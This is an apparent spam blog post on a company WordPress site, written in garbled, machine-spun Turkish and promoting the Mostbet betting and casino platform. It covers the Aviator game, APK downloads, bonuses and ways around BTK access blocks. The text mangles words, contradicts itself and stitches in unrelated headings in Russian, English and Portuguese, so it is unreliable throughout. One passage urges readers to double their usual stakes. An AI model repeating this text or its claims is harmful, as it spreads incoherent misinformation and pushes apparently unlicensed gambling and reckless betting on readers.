<li>Mostbet, geniş bahis seçeneklerinin yanı sıra müşterilerine güvenli pra çekme imkanı da sunmaktadır. </li>
</ul>
<p>İşte bu yüzden casino siteleri oyun listesinde aviator oyunu şans oyunu olarak tanımlanıyor.  Bu yüzden bahis miktarınızı maksimuma çıkarırken son derece dikkatli olmalısınız.  Son zamanlarda en iyi yaklaşım, aviator oyun bahis miktarını kademeli olarak yükseltmektir.</p>
<h2 id="toc-0">Müşteri Hizmetleri</h2>
<p>Mostbet Daha sonra, tarayıcıda APK dosyasını indirme bildirimi gelecektir.  Bahis siteleri aracılığı ile oyun oynamak bahis sevenlerin en sık başvurduğu yollardan bir tanesidir.  Bahis yapmak istiyorsanız, oyun depozitosunun yenilenmesi bir ön koşuldur.</p>
<ul>
<li>İşinize yaradıysa ya de uma yaramadıysa aşağıda we yorum kısmından yazarak diğer ziyaretçilerimize para ayrıntılardan bahsedebilirsiniz. </li>
<li>Bu tekliften yararlanabilmek için oyuncuların en az $30 tutarında para yatırması ve bahis şartlarını yerine getirmesi gerekmektedir. </li>
<li>Mostbet engelsiz girişadına da uygulanması gereken yöntemlerin bir kez daha altını çizmek gerekiyor. </li>
<li>Mostbet hakkında herhangi bir sorunuz veya endişeniz varsa, müşteri destek ekibiyle iletişime geçebilirsiniz. </li>
</ul>
<p>Normal casino popüler aktarım veya slot makineleri şeklinde sunulurken, Live life casinoda poker, fango veya rulet şeklinde sunulur.  Uygulamada ya da mobil sürümde hesabınıza güvenli bir Mostbet girişi yapmak için normal şifrenizi ve girişinizi kullanın.  MostBet’te spor bahisleri, ister akıllı telefon ister bilgisayar kullanılsın, yalnızca gerçek parayla yapılabilir.</p>
<h3 id="toc-1">Yazar: Site Varsayılanı</h3>
<p>MostBet ayrıca bir mobil uygulamaya ve spor etkinliklerinin canlı önizlemelerine sahiptir.  Modern oyuncular bahislerini akıllı telefonlar kullanarak oynamayı tercih ediyor.  Uygulama, Google Play  Market kurallarına aykırı olduğu için Google Play’de listelenmemiştir.  Ekip 7/24 hizmetinizdedir ve her türlü sorununuzda size yardımcı olmaktan mutluluk duyacaktır.</p>
<ul>
<li>Bunun için ana sayfaya girdikten sonra para yatır tuşuna basarak aviator oyunu icin pra yatırma penceresine giriş yapıyorsunuz. </li>
<li>Bir turun toplam süresi sadece 12 saniyedir ve oyuncunun uçağın davranışına hızla tepki vermesi empieza çıkış düğmesine basması gerekir. </li>
<li>Her oyuncu, Aviator’un yalnızca şansa güvenebileceğiniz standart bir kumar oyunu olduğunu anlamalıdır. </li>
<li>Bu uygulama iOS empieza Android cihazlar için mevcuttur ve kullanıcı dostu olacak şekilde tasarlanmıştır. </li>
</ul>
<p>Bu site empieza bunun gibi siteler icin bazi mafyavari guclu para babasi kisiler ortaklik aliyor.  Onlar da ilk seferde paranızı yatırıyorlar ta ki cektiginiz para yatırdıgınız parayı gecene kadar.  Gidin biraz daha banko kupona, normalde koyacagınızın iki katını koyun iddaa’da oynayın.  Mostbet güncel adresi Tüm bahisçi ofisleri müşterilere kendileri hakkında doğru bilgi sunmalarını zorunlu şart olarak koyuyor.  Kayıt sırasında kişisel bilgileri girmediğiniz için bunların daha sonra doldurulması zorunlu.  Mostbet Casino’da, hesabınızı kullanırken tamamen korunduğunuzdan emin olmak için beyaz listeye alınmayı seçebilirsiniz.</p>
<h2 id="toc-2">Başkan Büyükkılıç, Kaski̇’de Personel Ile Buluştu, Alo 185’te Çağrı Aldı</h2>
<p>Bu durumların çoğunda, birçok bahisçi, takıma sadakatları sebebiyle favori takımlarını galip olarak seçer.  Mostbet, uzmanlık seviyeniz ne olursa olsun gezinmeyi kolaylaştıran sezgisel bir arayüze sahiptir.  Herhangi bir soru sorabileceğinizden ve hızlı ve doğru bir şekilde cevap alabileceğinizden emin olmak için özen gösterdiler.</p>
<p>Bu, seçiminizden emin değilseniz, oyun bitmeden önce bir bahsi kapatmanıza olanak tanır.  Öncelikle uygulamayı açmanız ve ana menüdeki “Kayıt Ol” butonuna tıklamanız ?art? aranmaktad?r.  Doğrulama için Mostbet, kimliğinizi onaylamak üzere kimlik belgelerinin taramalarını veya fotoğraflarını kullanır.  Bu şekilde, paranızla güvenli bir ortamda oynadığınızdan emin olabilirsiniz.</p>
<h3 id="toc-3">Mostbet Is The Particular Best Online Betting Company That Offers Sports Activities To Bet On</h3>
<p>Hem pra yatırma hem sobre çekme işlemleri için işlem süresi anında gerçekleşir.  Oturum açmak, verilerinizin güvenliğini sağlar, ayrıca sizin için uygun olan herhangi bir şekilde anında ödeme.  Ama büyük ihtimalle, Mostbet mobil uygulaması tüm güncel cihazlarda çalışmak zorunda.  Bu özellikler empieza modern HTML5 avantajı, minimum trafikle hızlı bir mobil web site deneyimi sağlar.  Hayır, MostBet uygulaması spor bahislerini ve çevrimiçi kumarhaneyi aynı anda birleştiriyor.  Web sitesinde olduğu gibi, ‘Spor’ bölümünü açmanız, uygun sporu, etkinliği seçmeniz ve oranları incelemeniz gerekir.</p>
<ul>
<li>Oyun her turda rastgele sonuçlar veren bir rastgele sayı oluşturucuya dayanmaktadır. </li>
<li>Ancak, belirli kurallara bağlı olarak para kazanarak Mostbet Betting kurallarına dikkat edin. </li>
<li>Bu tür taktikler sırasıyla risklerinizi en aza indirecek ve kazanma şansınızı artıracaktır. </li>
<li>Kar Husky Slot Makinesi, Mostbet Link Solusi Bağlantı ve Ayna Sitesi Mostbet SMP DayZ has gone through a lot regarding big changes in the brief timespan. </li>
</ul>
<p>Evet iOS ve Android cihazlarda bahis mesajlarını engellemek için yapılması gereken en ba?ar?l? yollardan bahsettik.  Bu tarihten sonra meydana gelen değişiklikler doğrultusunda yukarıda bahsettiğimiz uygulamalar veya yöntemlerde değişiklik olmuş olabilir.  İşinize yaradıysa ya de uma yaramadıysa aşağıda we yorum kısmından yazarak diğer ziyaretçilerimize para ayrıntılardan bahsedebilirsiniz.  Kayseri Medya sitemiz, İHA abonesi olup, Kayseri Medya ekibi ve ajans aracılığı ile oluşturulan Kayseri Haberleri kullanıcıya sunulur.  Kayseri&#8217;de habercilik anlayışını değiştirecek ve Kayseri halkına en doğru empieza tarafsız bilgileri sunacağız.</p>
<h2 id="toc-4">Mostbet: India’s Leading Sportsbook And Casino Destination</h2>
<p>Dahası, kaynağı bir mobil cihazdan ziyaret ettiğinizde, sunucu bunu hemen algılar, böylece dimension mobil sürümü doğrudan tarayıcınızda verir.  Başka bir deyişle, siteye telefonunuzdan eriştiğinizde, zaten mobil sürümdesinizdir.  Mostbet bir mobil platformdur, geliştiriciler bunu birden fazla  kez vurgulamıştır.</p>
<ul>
<li>Kişisel bilgilerinizi bir sonraki a?amada ekleyebilirsiniz ancak bu sayede hızla bahis işlevine devam edebilirsiniz. </li>
<li>Bir Android veya iOS cihazınız varsa, Mostbet&#8217;in mobil sürümünü indirebilirsiniz. </li>
<li>Mostbet güncel giriş adresine erişmeden önce BTK tarafından kısıtlamalara tabi tutulacağınızı söyleyebilirim. </li>
<li>Bu on line casino oyunları basit, eğlencelidir ve büyük ödüller kazanmanıza yardımcı olabilir. </li>
<li>Aynı anda canlı maçları takip etmek ve kaçırmamak için mobil uyumlu bahis sayfalarını tercih edebilirsiniz. </li>
</ul>
<p>Bu seçenekleri değerlendirmek için Mostbet yeni ve güncel girişadresi üzerinden siteye sorunsuz erişim gerçekleştirebilirseniz.  Mostbet isimli bahis sitesinden para a few çekim işlemi yapmama rağmen 2 çekim işlemim gerçekleşti ve 3 hesapta ödendi olarak gözüküyor.  Ofisin resmi web sitesindeki Line bölümünü ziyaret ederek Mostbet’teki çevrimiçi spor bahisleri teklifleri hakkında bilgi sahibi olabilirsiniz.</p>
<h3 id="toc-5">Как Начать Быстро Запускать Автоматы Пинап Casino? </h3>
<p>Herhangi bir yardıma ihtiyacınız olursa, müşteri destek ekibi 7/24 hizmetinizdedir.  Spin Sports, Mostbet On line casino mobil kumarhanesinin başka bir bölümüdür empieza bir dizi farklı oyun sunar.  Mostbet güncel giriş adresine erişmeden önce BTK tarafından kısıtlamalara tabi tutulacağınızı söyleyebilirim.  Çünkü casino ve bahis sitelerinde zaman geçiren üyelerin yasal siteler de zaman geçirmedikleri için yasa dışı bahis sitesi olarak nitelendirilmektedir.  Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi empieza <a href="https://pigments-terres-couleurs.com/">mostbet giriş</a> internet site adresimi bu tarayıcıya kaydet.  Seçebileceğiniz spor karşılaşması çeşitliliği sayesinde Mostbet mobil uygulaması ile asla seçeneksiz kalmayacaksınız.</p>
<ul>
<li>Bu, bahis şirketinin ofisindeki hizmeti mümkün olduğunca konforlu empieza kaliteli hale getirir. </li>
<li>Hem para yatırma hem de çekme işlemleri için işlem süresi anında gerçekleşir. </li>
<li>Böylece, ilk para yatırma işlemini yaptıktan hemen sonra, oyuncu hesabına +%150 tahakkuk edecektir. </li>
<li>Alternatif olarak, telefon numarasının yerine e-posta adresinizi belirtebilirsiniz. </li>
</ul>
<p>Buna göre, işlevsel bir bakış açısından, MostBet uygulaması prensip olarak sah web sitesinden farklı değildir.  Tek fark, bahisçilerin incelemelerine göre, mobil uygulamanın önemli ölçüde daha hızlı çalışmasıdır.  Çorumspor, şikayetleriniz ve reklam Mostbet giris vermek için adresi mostbet ile iletişime geçiniz.  Oradayken Mostbet Casino Hoş Geldiniz Paketi’ne kaydolduğunuzdan emin olun.</p>
<h3 id="toc-6">Recent Comments</h3>
<p>Oyun devam ettiği sürece harika bir deneyim yaşayacağınız en iyi mobil bahis uygulamasını arıyorsanız, Türkiye’de Mostbet tam size göre.  Mostbet Android mobil uygulaması, Türkiye’den kullanıcılara 30’dan fazla farklı spor dalında oynamak için altın bir şans veriyor.  Bunlar arasında dünyanın en küçük liglerinden en büyüklerine; futbol, beyzbol, basketbol ve daha birçoğu yer alıyor.  İlaveten, her oyun farklı bahislere sahip farklı pazar türlerini destekler.</p>
<p>Dragonfish yazılımı, Mostbet240 temel dayanağıdır ve bu, fantastik bir dizi yüksek kaliteli oyun ve büyük ağ bağlantılı jackpotlar anlamına gelir.  Aviator Mostbet Casino, oyunculara büyük kazanma şansı sunan heyecan verici ve heyecan verici bir oyundur.</p>
<h2 id="toc-7">Mostbet Casino Bonus</h2>
<p>Bu tekliften yararlanabilmek için oyuncuların en az $30 tutarında para yatırması ve bahis şartlarını yerine getirmesi ?art? aranmaktad?r.  Üstelik Mostbet, kullanıcılarının konforunu önemseyen güvenilir ve lisanslı bir şirkettir.  Hoş bir web sitesi, duyarlı teknik destek empieza büyük kazançlar için hızlı ödemeler sunar.  Güvenilir bir bahis şirketi arayan bahisçiler için mükemmel bir seçimdir.  Arayüz, akıllı telefonun küçük ekranına otomatik olarak uyum sağlar ve böylece en rahat oyun deneyimini sağlar.</p>
<ul>
<li>Herhangi bir soru sorabileceğinizden ve hızlı empieza doğru bir şekilde cevap alabileceğinizden emin olmak için özen gösterdiler. </li>
<li>İndirme işlemi Instagram veya Facebook gibi standart uygulamalardan farklıdır. </li>
<li>Turun sonuna kadar, kumarbazların hala yüksek bir fiyat teklifi alma şansı var. </li>
<li>Bu özellikler empieza modern HTML5 avantajı, minimum trafikle hızlı bir mobil web site deneyimi sağlar. </li>
<li>Mostbet, kişisel verilerinizin korunması için SSL sertifikası kullanan güvenli empieza emniyetli bir web sitesidir. </li>
<li>Mostbet, hem Android hem sobre iOS ile uyumlu mobil casino uygulamalarını piyasaya sürerek bunu bir adım öteye taşıdı. </li>
</ul>
<p>Kayıt olmanız durumunda, internet site kullanım kural ve şartlarını kabul etmiş olmanız gerekmektedir.  Profesyonel maçlar her zaman aynı haritada aynı kurallarla oynanır, kumar şimdi Dota incelik 2’si çok iyi bir fikirdir.  Hoşgeldin Bonusu alanlara slot machine game oyunlarında geçerli uvant 150 freespin verilmektedir.  Yönlendirilen sayfada kullanıcı adı, mail bilgisi ve departman konu başlığını seçiniz.</p>
<h3 id="toc-8">Bedava Slot Machine Game Oyunları Oynaslot Oyunu, Slot Oyunları, Bedava Casino Oyunu</h3>
<p>Sizi olası mali kayıplardan korumak için, gerçek paralı çevrimiçi kumarhanelere izin vermiyoruz.  IWin. net ile ortaklığımız, güvenli empieza emniyetli bir oyun ortamı ile kumarhane oyunları sağlar.  Üzerine tıklarsanız, bahis oranlarının seçildiği verileri içeren bir tablo görüntülenecektir.</p>
<ul>
<li>Mostbet mobil çoğu cihazla uyumludur ve harika bir kumar deneyimi sunar. </li>
<li>Com base zero método que você escolher, os saques podem levar de um minuto a 7 dias. </li>
<li>Dünyadaki casino siteleri genellikle kullanıcılarına az miktarda bedava bonus vermektedir. </li>
<li>Bir oyuncu sık sık bir casino sitesini ziyaret ederse, sadakat programına katılabilir. </li>
</ul>
<p>Kaydolmak için e-posta adresinizi veya telefon numaranızı vermeniz, pra birimini seçmeniz empieza site hüküm empieza koşullarını kabul etmeniz gerekir.  Daha iyisi, uçağın hareketini dikkatlice izlemeli ve bahsi istediği zaman kapatabilir.  İçinde, başlangıç ​​oranını sadece birkaç dakika içinde artırabilirsiniz.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="$5 ️ $10 Minimal Deposit Casinos best casino apps iphone Us ️ Enjoy In the Finest Us Casinos" href="https://nobleagritech.com/index.php/2022/05/29/5-%ef%b8%8f-10-minimal-deposit-casinos-best-casino-apps-iphone-us-%ef%b8%8f-enjoy-in-the-finest-us-casinos/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="AMOLED with a frequency of 120 Hz for 280 bucks: Realme Q5 Pro is officially presented The device received a 6.62-inch display with Full HD resolution of 2400 x 1080 pixels with an increased image refresh rate of 120 Hz.  &gt;  The Chinese company Realme has officially unveiled a new smartphone at a relatively affordable price - the Realme Q5 Pro model. The main distinguishing feature of the novelty was the presence of an AMOLED screen with an increased refresh rate of 120 Hz.  The smartphone received a 6.62-inch display with a resolution of Full HD 2400 x 1080 pixels with a hole in the upper left corner for the front camera with a resolution of 16 megapixels. The model is based on the Qualcomm Snapdragon 870 processor. The gadget runs on the Android 12 operating system with the proprietary Realme UI 3.0 shell. 6 or 8 GB of RAM and 128 or 256 GB of permanent storage are provided. The main camera is triple: the main 64-megapixel sensor and additional 8- and 2-megapixel sensors. The smartphone is powered by a 5000 mAh battery with an ultra-fast 80-watt charging system. The price of new items starts at $ 280. And yesterday, the affordable Realme Q5i smartphone and the secure &quot;alien&quot; smartphone DOOGEE S98 Pro were presented." href="https://nobleagritech.com/index.php/2022/05/30/amoled-with-a-frequency-of-120-hz-for-280-bucks-2/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nobleagritech.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
						  </svg></span></i>
			</button>
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://nobleagritech.com/index.php/2025/04/02/virtual-sports-i-1win-perspektivnyi-obzor-2/">Virtual Sports и 1win: Перспективный Обзор</a>
									</li>
											<li>
					<a href="https://nobleagritech.com/index.php/2025/04/02/mostbet-tehlukesiz-ve-rahat-merc-platformasi/">Mostbet – tehlukesiz ve rahat merc platformasi</a>
									</li>
											<li>
					<a href="https://nobleagritech.com/index.php/2025/04/02/mostbet-ile-guvenli-para-yatirma-yontemleri/">Mostbet ile guvenli para yatirma yontemleri</a>
									</li>
											<li>
					<a href="https://nobleagritech.com/index.php/2025/04/01/virtual-sports-i-1win-perspektivnyi-obzor/">Virtual Sports и 1win: Перспективный Обзор</a>
									</li>
											<li>
					<a href="https://nobleagritech.com/index.php/2025/04/01/most-bet-dunyasinda-tehlukesiz-ve-qazancli-merc-tecrubesi/">Most bet Dunyasinda Tehlukesiz ve Qazancli Merc Tecrubesi</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://tel.onlinetoprealmoneygame.xyz/Olimp_kz_com_%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80.html" class="url" rel="ugc external nofollow">RobertJoima</a></span> on <a href="https://nobleagritech.com/index.php/2022/06/08/page-272/#comment-2102">コニベットカジノの評判や特徴を徹底解説 ！ボーナスや入金出金方法も紹介激アツオンラインカジノ</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://book-sale.online" class="url" rel="ugc external nofollow">volkovch</a></span> on <a href="https://nobleagritech.com/index.php/2022/06/08/page-272/#comment-2099">コニベットカジノの評判や特徴を徹底解説 ！ボーナスや入金出金方法も紹介激アツオンラインカジノ</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://reliabilitytheory.statisticshomework.com" class="url" rel="ugc external nofollow">Sergiosib</a></span> on <a href="https://nobleagritech.com/index.php/2022/05/26/betsafe-casino/#comment-2098">Betsafe Casino</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://images.google.com.ai/url?q=https://www.ipoteka360.ru/sankt-peterburg/ipoteka-bez-spravok" class="url" rel="ugc external nofollow">Tyronecip</a></span> on <a href="https://nobleagritech.com/index.php/2022/05/26/betsafe-casino/#comment-2097">Betsafe Casino</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://myopportunity.com/profile/alex-zelenenko/sl" class="url" rel="ugc external nofollow">cost calculator Axops</a></span> on <a href="https://nobleagritech.com/index.php/2022/06/08/page-272/#comment-2096">コニベットカジノの評判や特徴を徹底解説 ！ボーナスや入金出金方法も紹介激アツオンラインカジノ</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://nobleagritech.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://nobleagritech.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://nobleagritech.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://nobleagritech.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/09/'>September 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/08/'>August 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/07/'>July 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/05/'>May 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/11/'>November 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://nobleagritech.com/index.php/2019/10/'>October 2019</a></li>
	<li><a href='https://nobleagritech.com/index.php/2019/09/'>September 2019</a></li>
	<li><a href='https://nobleagritech.com/index.php/1970/01/'>January 1970</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-254"><a href="https://nobleagritech.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://nobleagritech.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://nobleagritech.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://nobleagritech.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://nobleagritech.com/index.php/category/actualizar-archivos-dll/">Actualizar Archivos Dll</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://nobleagritech.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://nobleagritech.com/index.php/category/best-cbd/">Best CBD</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://nobleagritech.com/index.php/category/best-cbd-brands/">Best CBD Brands</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://nobleagritech.com/index.php/category/best-cbd-for-anxiety/">Best CBD for Anxiety</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://nobleagritech.com/index.php/category/best-cbd-gummies-for-anxiety-and-stress/">Best CBD Gummies for Anxiety and Stress</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://nobleagritech.com/index.php/category/best-cbd-gummies-for-sleep/">Best CBD Gummies For Sleep</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://nobleagritech.com/index.php/category/best-cbd-lotion-for-pain/">Best CBD Lotion for Pain</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://nobleagritech.com/index.php/category/best-cbd-oil-for-pain/">Best CBD Oil for Pain</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://nobleagritech.com/index.php/category/best-crypto-games/">Best crypto games</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://nobleagritech.com/index.php/category/best-full-spectrum-cbd-oil-2/">Best Full-Spectrum CBD Oil</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://nobleagritech.com/index.php/category/best-nft-games/">Best NFT Games</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://nobleagritech.com/index.php/category/betsafe/">Betsafe</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://nobleagritech.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nobleagritech.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://nobleagritech.com/index.php/category/business/">business</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://nobleagritech.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://nobleagritech.com/index.php/category/cbd-gummies-for-copd/">CBD Gummies for COPD</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://nobleagritech.com/index.php/category/cbd-gummies-for-tinnitus/">CBD gummies for tinnitus</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://nobleagritech.com/index.php/category/cbd-gummies-for-weight-loss/">CBD Gummies for Weight Loss</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://nobleagritech.com/index.php/category/cbd-oil-for-tooth-pain/">CBD oil for tooth pain</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://nobleagritech.com/index.php/category/cbd-weight-loss/">CBD weight loss</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://nobleagritech.com/index.php/category/crypto-games-of-2022/">Crypto Games of 2022</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://nobleagritech.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://nobleagritech.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://nobleagritech.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://nobleagritech.com/index.php/category/drivers-31/">Drivers</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://nobleagritech.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://nobleagritech.com/index.php/category/email-marketing/">email marketing</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://nobleagritech.com/index.php/category/forex-education-3/">Forex Education</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://nobleagritech.com/index.php/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://nobleagritech.com/index.php/category/hardware/">hardware</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://nobleagritech.com/index.php/category/healthblog/">healthblog</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://nobleagritech.com/index.php/category/home-based-business/">home based business</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://nobleagritech.com/index.php/category/home-improvement/">home improvement</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nobleagritech.com/index.php/category/installment-loans/">Installment Loans</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nobleagritech.com/index.php/category/internet-and-businesses-online/">internet and businesses online</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://nobleagritech.com/index.php/category/internet-marketing/">internet marketing</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://nobleagritech.com/index.php/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://nobleagritech.com/index.php/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://nobleagritech.com/index.php/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://nobleagritech.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
